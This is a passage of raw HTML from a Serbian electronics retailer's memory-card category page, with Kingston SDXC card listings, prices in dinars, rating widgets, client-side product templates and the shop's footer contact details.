"product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49963" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49963" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49963" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49963" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "91985" /><section class = "product_single__compact_information"><a href = "memorijske-kartice/512-GB-Kingston-SDG4-512GB" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> 512 GB Kingston SDG4/512GB </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "memorijske-kartice/512-GB-Kingston-SDG4-512GB" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda 512 GB Kingston SDG4/512GB" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/91985_1768496103_134483.webp" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="11410" /><meta itemprop = "url" content = "https://www.monitor.rs/memorijske-kartice/512-GB-Kingston-SDG4-512GB" /><meta itemprop = "priceValidUntil" content = "2026-01-24 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 12.275,00 RSD </p><p class = "product_single__compact_price_discount"> 11.410,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Kingston"/></div> Proizvođač: Kingston </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Tip: SD , SDHC , CF itd."/><meta itemprop = "value" content = "SDXC"/></div> Tip: SD , SDHC , CF itd.: SDXC </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Veličina"/><meta itemprop = "value" content = "512 GB"/></div> Veličina: 512 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Klasa"/><meta itemprop = "value" content = "10"/></div> Klasa: 10 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Brzina čitanja"/><meta itemprop = "value" content = "200 MB/s"/></div> Brzina čitanja: 200 MB/s </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Brzina pisanja"/><meta itemprop = "value" content = "160 MB/s"/></div> Brzina pisanja: 160 MB/s </li></ul><meta itemprop = "brand" content = "Kingston"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "49964" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--49964 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "49964" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49964" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49964" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49964" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49964" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "91984" /><section class = "product_single__compact_information"><a href = "memorijske-kartice/128-GB-Kingston-SDG4-128GB" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> 128 GB Kingston SDG4/128GB </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "memorijske-kartice/128-GB-Kingston-SDG4-128GB" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda 128 GB Kingston SDG4/128GB" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/91984_1768838753_slika_3.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="2815" /><meta itemprop = "url" content = "https://www.monitor.rs/memorijske-kartice/128-GB-Kingston-SDG4-128GB" /><meta itemprop = "priceValidUntil" content = "2026-01-24 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 3.025,00 RSD </p><p class = "product_single__compact_price_discount"> 2.815,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "Kingston"/></div> Proizvođač: Kingston </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Tip: SD , SDHC , CF itd."/><meta itemprop = "value" content = "SDXC"/></div> Tip: SD , SDHC , CF itd.: SDXC </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Veličina"/><meta itemprop = "value" content = "128 GB"/></div> Veličina: 128 GB </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Klasa"/><meta itemprop = "value" content = "10"/></div> Klasa: 10 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Brzina čitanja"/><meta itemprop = "value" content = "200 MB/s"/></div> Brzina čitanja: 200 MB/s </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Brzina pisanja"/><meta itemprop = "value" content = "100 MB/s"/></div> Brzina pisanja: 100 MB/s </li></ul><meta itemprop = "brand" content = "Kingston"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "49965" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--49965 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "49965" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49965" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49965" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49965" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49965" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><button type = "button" class = "product_category__load_more" > Učitaj još </button></section><script type = "text/html" id = "product_category__tmpl_list" nonce="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"><%var banners_count_list = banners.length; %><%var banners_index_list = last_printed;%><%var printed_now = 0;%><% if (products.length > 0) { %><%for (var i = 0, l = products.length; i < l; i++) {%><% var product = products[i]; %><% if ( (total_printed_list + i) % 5 === 0 && (total_printed_list + i) !== 0 && banners_count_list > printed_now) {%><% var banner = banners[banners_index_list++]; %><% if (banner !== undefined) {%><a href = "<%=banner.link%>"><img alt = "<%= banner.title %>" class = "banner__image" data-id = "<%= banner.id%>" src = "uploads_static/originals/<%=banner.image%>" /></a><%}%><% printed_now++;%><%if (banners_index_list === banners_count_list ) {%><%banners_index_list = 0;%><%}%><%}%><section class = " product_single__wrapper_category product_single__wrapper product_single__wrapper--<%=product.id %> " data-id = "<%=product.id %>" itemscope itemtype="http://schema.org/Product" ><meta itemprop = "sku" content = "<%=product.artid %>" /><a aria-label = "<%=product.name %>" class = "product_single__image product_single__section" href = "<%=product.url %>" tabindex = "-1" itemprop = "url" ><%if (product.on_sale) {%><span class = "product_single__on_sale">Akcija</span><%}%><% if (product.presales) {%><span class = "product_single__presales">Pretprodaja</span><%}%><img alt = "Slika proizvoda <%=product.name %>" class = "product_single__image_img" src = "<%= product.images.thumbnail[0] %>" tabindex = "0" width = "100" /></a><div class = "product_single__product_info product_single__section"><a class = "product_single__product_name_link" href = "<%=product.url %>" itemprop = "name" ><%=product.name %></a><% var manufacturer_value = null; %><ul class = "product_single__product_attributes" itemprop = "description"><%for (var j = 0, lj = product.attribute_values__category.length; j < lj; j++) { %><% var attribute = product.attribute_values__category[j]; %><% if (attribute.label === 'Proizvođač') { %><% manufacturer_value = attribute.value; %><%}%><li class = "product_single__product_attribute" ><%= attribute.label %>: <%= attribute.value %></li><%}%></ul><meta itemprop = "brand" content = "<%= manufacturer_value %>"/><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue"><%= product.rating %></span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "<%= product.rating %>" data-product_id = "<%= product.id %>" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--<%= product.id %> " itemprop = "ratingValue" ><%= product.rating %></span></div><ul class = "product_rating__star_container"><li class = " product_rating__star <%if(product.rating >=1) {%> product_rating__star--selected <%}%> " data-product_id = "<%= product.id %>" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star <%if(product.rating >=2) {%> product_rating__star--selected <%}%> " data-product_id = "<%= product.id %>" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star <%if(product.rating >=3) {%> product_rating__star--selected <%}%> " data-product_id = "<%= product.id %>" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star <%if(product.rating >=4) {%> product_rating__star--selected <%}%> " data-product_id = "<%= product.id %>" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star <%if(product.rating >=5) {%> product_rating__star--selected <%}%> " data-product_id = "<%= product.id %>" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div><div class = "product_single__control_info product_single__section"><section class = "common_landings__visually_hidden" itemprop = "offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="<%=product.price_discount %>" /><meta itemprop = "url" content = "https://www.monitor.rs/<%=product.url %>" /><meta itemprop = "priceValidUntil" content = "2026-01-24 00:00:00" /><% if (product.in_stock === true) { %><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock" /><%} else {%><meta itemprop="availability" href="http://schema.org/OutOfStock" content = "OutOfStock"/><%}%></section><% if (product.price_retail > 0 && product.price_discount > 0) {%><% if (product.price_retail > product.price_discount) {%><p class = "product_single__price_old" ><span class = "product_single__price_old_content"> &nbsp;<%= product.retail_format%> RSD &nbsp; </span></p><%}%><p class = "product_single__price product_single__price--discount" ><span class = "product_single__price_content product_single__price_content-discount"> &nbsp; <%= product.discount_format%> RSD &nbsp; </span></p><%}%><% if (product.price_retail > 0 && product.price_discount > 0) {%><p class = "product_single__text_note" > *Cena važi za gotovinsko, virmansko i online plaćanje </p><%}%><p class = "product_single__artid"> Šifra proizvoda: <%= product.artid %></p><% if (product.in_stock === true) { %><form action="cart_add" class=" atom_cart_toggle atom_cart_toggle--full atom_cart_toggle--<%= product.id %> " method="post" ><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><%var index = cart.findIndex(function(row) { return row.product_id === product.id; });%><%var quantity = index === -1 ? 0 : cart[index].quantity;%><label class = "common_landings__visually_hidden" for = "atom_cart_toggle__quantity--<%= product.id %>" > Količina </label><input class = "common_landings__visually_hidden atom_cart_toggle__quantity" data-quantity = "<%= quantity %>" name = "quantity" tabindex = "-1" type = "text" id = "atom_cart_toggle__quantity--<%= product.id %>" value = "<%= quantity %>" ><%var in_cart = cart.findIndex(function(row) { return row.product_id === product.id; }) !== -1;%><input type = "checkbox" class = "common_landings__visually_hidden atom_cart_toggle__in_cart" name = "in_cart" id = "atom_cart_toggle__in_cart--<%= product.id %>" <%= in_cart ? "checked" : "" %> /><label class = "common_landings__visually_hidden atom_cart_toggle__in_cart__label" for = "atom_cart_toggle__in_cart--<%= product.id %>" ><span class = "atom_cart_toggle__in_cart__text"> Dodato u korpu </span><span class = "atom_cart_toggle__not_in__cart_text"> Dodaj u korpu </span></label><input name = "product_id" type = "hidden" value = "<%= product.id %>" /><button class = "atom_cart_toggle__change atom_cart_toggle__change--full" type = "submit"><svg class="atom_cart__toggle_toggle atom_cart__toggle_toggle--cart_add atom_cart__toggle_toggle--full"><use xlink:href="#atom_cart__toggle_add"></use></svg><span class="atom_cart__toggle_text atom_cart__toggle_text--full"> Dodaj u korpu </span></button><button class = "atom_cart_toggle__in_cart_already atom_cart_toggle__in_cart_already--full" type="submit"><svg class="atom_cart__toggle_toggle atom_cart__toggle_toggle--cart_remove atom_cart__toggle_toggle--full"><use xlink:href="#atom_cart__toggle_remove"></use></svg><span class="atom_cart__toggle_text atom_cart__toggle_text--full"> Dodato u korpu </span></button></form><% }%><form action="wishlist_add" class=" atom_wishlist_toggle atom_wishlist_toggle--full atom_wishlist_toggle--<%= product.id %> " method="post" ><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><input name = "product_id" type = "hidden" value = "<%= product.id %>" /><%var in_wishlist = wishlist.findIndex(function(row) { return row.product_id === product.id; }) !== -1;%><input type = "checkbox" class = "common_landings__visually_hidden atom_wishlist_toggle__in_wishlist" name = "in_wishlist" id = "atom_wishlist_toggle__in_wishlist--<%= product.id %>" <%= in_wishlist ? "checked" : "" %> /><label class = "common_landings__visually_hidden atom_wishlist_toggle__in_wishlist__label" for = "atom_wishlist_toggle__in_wishlist--<%= product.id %>" ><span class = "atom_wishlist_toggle__in_wishlist__text"> Dodato u listu želja </span><span class = "atom_wishlist_toggle__not_in__wishlist_text"> Dodaj u listu želja </span></label><button class = "atom_wishlist_toggle__change atom_wishlist_toggle__change--full" type = "submit"><svg class="atom_wishlist__toggle_toggle atom_wishlist__toggle_toggle--plus atom_wishlist__toggle_toggle--full"><use xlink:href="#atom_wishlist__toggle_plus"></use></svg><span class = "atom_wishlist__toggle_text atom_wishlist__toggle_text--full"> Dodaj u listu želja </span></button><button class = "atom_wishlist_toggle__in_wishlist_already atom_wishlist_toggle__in_wishlist_already--full" type = "submit"><svg class="atom_wishlist__toggle_toggle atom_wishlist__toggle_toggle--minus atom_wishlist__toggle_toggle--full"><use xlink:href="#atom_wishlist__toggle_minus"></use></svg><span class = "atom_wishlist__toggle_text atom_wishlist__toggle_text--full"> Dodato u listu želja </span></button></form><form action="compare_add" class=" compare_toggle compare_toggle--<%= product.id %> " method="post" ><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><input name = "product_id" type = "hidden" value = "<%= product.id %>" /><%var in_compare = compare.findIndex(function(row) { return row.id === product.id; }) !== -1;%><input type = "checkbox" id = "compare_toggle__in_compare--<%= product.id %>" class = "common_landings__visually_hidden compare_toggle__in_compare" name = "in_compare" tabindex = "-1" <%= in_compare ? "checked" : "" %> /><label class = "common_landings__visually_hidden atom_compare_toggle__in_compare__label" for = "compare_toggle__in_compare--<%= product.id %>" ><span class = "atom_compare_toggle__in_compare__text"> Izbaci iz upoređivanja </span><span class = "atom_compare_toggle__not_in__compare_text"> Uporedi </span></label><button class = "compare_toggle__change" type = "submit"><svg class = "compare_products__toggle_toggle compare_products__toggle_toggle--plus"><use xlink:href="#compare_products__toggle_plus"></use></svg><span class = "compare_products__toggle_text">Dodaj za poređenje</span></button><button class = "compare_toggle__in_compare_already" type = "submit"><svg class="compare_products__toggle_toggle compare_products__toggle_toggle--minus"><use xlink:href="#compare_products__toggle_minus"></use></svg><span class = "compare_products__toggle_text">Dodato za poređenje</span></button></form></div></section><%}%><% var last = products[products.length - 1]; %><% } else { %><p>Nema proizvoda u kategoriji</p><%}%></script><script type = "text/html" id = "product_category__tmpl_grid" nonce="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"><%var banners_count_grid = banners.length; %><%var banners_index_grid = last_printed;%><%var printed_now = 0;%><% if(products.length > 0) { %><%for(var i = 0, l = products.length; i < l; i++) {%><% var product = products[i]; %><% if ( (total_printed_grid + i) % 6 === 0 && (total_printed_grid + i) !== 0 && banners_count_grid > printed_now) {%><% var banner = banners[banners_index_grid++]; %><% if (banner !== undefined) {%><a href = "<%=banner.link%>"><img alt = "<%= banner.title %>" class = "banner__image" data-id = "<%= banner.id%>" src = "uploads_static/originals/<%=banner.image%>" /></a><%}%><% printed_now++;%><%if (banners_index_grid === banners_count_grid) {%><%banners_index_grid = 0;%><%}%><%}%><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "<%=product.artid %>" /><section class = "product_single__compact_information"><a href = "<%=product.url %>" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"><%=product.name %></h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "<%=product.url %>" ><span class = "product_single_compact__on_sale"><%=product.on_sale ? "Akcija" : "" %></span><span class = "product_single_compact__presales"><%=product.presales ? "Pretprodaja" : "" %></span><img alt = "Slika proizvoda <%=product.name %>" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "<%= product.images.thumbnail[0] %>" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="<%=product.price_discount %>" /><meta itemprop = "url" content = "https://www.monitor.rs/<%=product.url %>" /><meta itemprop = "priceValidUntil" content = "2026-01-24 00:00:00" /><% if (product.in_stock) { %><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock" /><%} else {%><meta itemprop="availability" href="http://schema.org/OutOfStock" content = "OutOfStock" /><%}%><% if (product.price_retail > product.price_discount) {%><p class = "product_single__compact_price__old"><%= product.retail_format%> RSD </p><%}%><p class = "product_single__compact_price_discount"><%= product.discount_format%> RSD </p></div><% var manufacturer_value = null;%><ul class = "product_single__compact_attributes" itemprop = "description"><%for (var j = 0, lj = product.attribute_values__category.length; j < lj; j++) { %><% var attribute = product.attribute_values__category[j]; %><li class = "product_single__compact_atributes__single" ><% if (attribute.label === 'Proizvođač') { %><% manufacturer_value = attribute.value; %><%}%><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "<%= attribute.label %>"/><% var changed_value = attribute.value.replace(/\"/g, "");%><meta itemprop = "value" content = "<%= changed_value %>"/></div><%= attribute.label %>: <%= attribute.value %></li><%}%></ul><meta itemprop = "brand" content = "<%= manufacturer_value %>"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue"><%= product.rating %></span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "<%= product.rating %>" data-product_id = "<%= product.id %>" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--<%= product.id %> " itemprop = "ratingValue" ><%= product.rating %></span></div><ul class = "product_rating__star_container"><li class = " product_rating__star <%if(product.rating >=1) {%> product_rating__star--selected <%}%> " data-product_id = "<%= product.id %>" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star <%if(product.rating >=2) {%> product_rating__star--selected <%}%> " data-product_id = "<%= product.id %>" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star <%if(product.rating >=3) {%> product_rating__star--selected <%}%> " data-product_id = "<%= product.id %>" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star <%if(product.rating >=4) {%> product_rating__star--selected <%}%> " data-product_id = "<%= product.id %>" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star <%if(product.rating >=5) {%> product_rating__star--selected <%}%> " data-product_id = "<%= product.id %>" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article><%}%><% var last = products[products.length - 1]; %><% } else { %><p>Nema proizvoda u kategoriji</p><%}%></script></div></div></section></div></div><div class = "main_container__banner"><div class = "main_container__banner_section"><a href = "https://www.monitor.rs/maticne-ploce?limit=12&amp;sort=artid_desc&amp;search=Asus%20ROG&amp;strana=0&amp;price_retail=Min:1950-Max:131795&amp;"><img alt = "Asus bocni baner" src = "uploads_static/originals/$2y$10$TYfGvNuADRaNYcicksQUN-3xD3mVTTz0-j1KF52Wizvuz1GjxSFuC.png" class = "banner__image" data-id = "126" /></a></div></div></section></div><!-- /.container-fluid --></div><!-- /#page-wrapper --></main><footer class="footer"><article class = "footer"><div class="footer_container"><nav class = "footer_item"><h3 class = "footer_heading">Info</h3><ul class = "footer_item__list"><li><a class = "footer_basic__information_item" href = "opsti-uslovi">Opšti uslovi</a></li><li><a class = "footer_basic__information_item" href = "nacin-isporuke">Način isporuke</a></li><li><a class = "footer_basic__information_item" href = "nacin-placanja">Način plaćanja</a></li><li><a class = "footer_basic__information_item" href = "kako-naruciti">Kako naručiti</a></li><li><a class = "footer_basic__information_item" href = "korporativna-prodaja">Korporativna prodaja</a></li><li><a class = "footer_basic__information_item" href = "tax-free">Taxfree</a></li><li><a class = "footer_basic__information_item" href = "ugovorne-odredbe">Ugovor o prodaji</a></li><li><a class = "footer_basic__information_item" href = "uslovi-garancije">Uslovi garancije</a></li><li><a class = "footer_basic__information_item" href = "zastita-privatnosti">Zaštita privatnosti</a></li></ul></nav><nav class = "footer_item"><h3 class = "footer_heading">Usluge</h3><ul class = "footer_item__list"><li><a class = "footer_basic__information_item" href = "kontakt">Kontakt</a></li><li><a class = "footer_basic__information_item" href = "servis">Servis</a></li></ul></nav><section class = "footer_item"><h3 class = "footer_heading footer_news__headline">It vesti</h3><ul class = "footer_item__list"><li><a class = "footer_news__item" href = "testkategorija" > Procesori </a></li></ul><ul class = "footer_item__list"><li><a class = "footer_news__item" href = "gpu" > Grafičke Kartice </a></li></ul></section><section class = "footer_item"><h3 class = "footer_heading footer_contact__headline" >Kontakt informacije</h3><svg aria-hidden="true" class = "footer_contact__svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><symbol id="footer_contact__icon--address" viewBox="0 0 32 32"><title>Adresa</title><path d="M32 19l-6-6v-9h-4v5l-6-6-16 16v1h4v10h10v-6h4v6h10v-10h4z"></path></symbol><symbol id="footer_contact__icon--phone" viewBox="0 0 32 32"><title>Telefon</title><path d="M22 20c-2 2-2 4-4 4s-4-2-6-4-4-4-4-6 2-2 4-4-4-8-6-8-6 6-6 6c0 4 4.109 12.109 8 16s12 8 16 8c0 0 6-4 6-6s-6-8-8-6z"></path></symbol><symbol id="footer_contact__icon--mail" viewBox="0 0 32 32"><title>Email</title><path d="M26.667 0h-21.333c-2.934 0-5.334 2.4-5.334 5.334v21.332c0 2.936 2.4 5.334 5.334 5.334h21.333c2.934 0 5.333-2.398 5.333-5.334v-21.332c0-2.934-2.399-5.334-5.333-5.334zM5.707 27.707l-2.414-2.414 8-8 0.914 0.914-6.5 9.5zM4.793 6.207l0.914-0.914 10.293 8.293 10.293-8.293 0.914 0.914-11.207 13.207-11.207-13.207zM26.293 27.707l-6.5-9.5 0.914-0.914 8 8-2.414 2.414z"></path></symbol><symbol id="footer_contact__icon--clock" viewBox="0 0 32 32"><title>Radno vreme</title><path d="M16 0c-8.837 0-16 7.163-16 16s7.163 16 16 16 16-7.163 16-16-7.163-16-16-16zM20.586 23.414l-6.586-6.586v-8.828h4v7.172l5.414 5.414-2.829 2.829z"></path></symbol></defs></svg><div itemscope itemtype = "http://schema.org/LocalBusiness"><meta itemprop="telephone" content="+381114114800"><meta itemprop="priceRange" content="$$"><meta itemprop = "currenciesAccepted" content = "RSD"/><meta itemprop="name" content="Monitor"><link itemprop="image" href="/favicon-1024x1024.png" /><div class = "common_landings__visually_hidden" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress" ><meta itemprop="streetAddress" content="Kumanovska 14 Vračar"><meta itemprop="addressLocality" content="Belgrade"><meta itemprop="postalCode" content="11000"><meta itemprop="addressCountry" content="RS"></div></div><table class = "footer_contact__table" role = "presentation"><tr class = "footer_contact__row"><td><svg class="common_landings__icon footer_contact__icon footer_contact__icon--address"><use xlink:href="#footer_contact__icon--address"></use></svg></td><td class = "footer_contact__cell"><a itemprop = "hasMap" href = "https://www.google.rs/maps/place/Kumanovska 14, Vračar" class = "footer_contact__item" target= "_blank" rel = "noopener" ><span class = "footer_contact__item_info"> Adresa: <span itemprop = "address">Kumanovska 14, Vračar</span></span></a></td></tr><tr class = "footer_contact__row"><td><svg class="common_landings__icon footer_contact__icon footer_contact__icon--phone"><use xlink:href="#footer_contact__icon--phone"></use></svg></td><td class = "footer_contact__cell"><a class = "footer_contact__item" href = 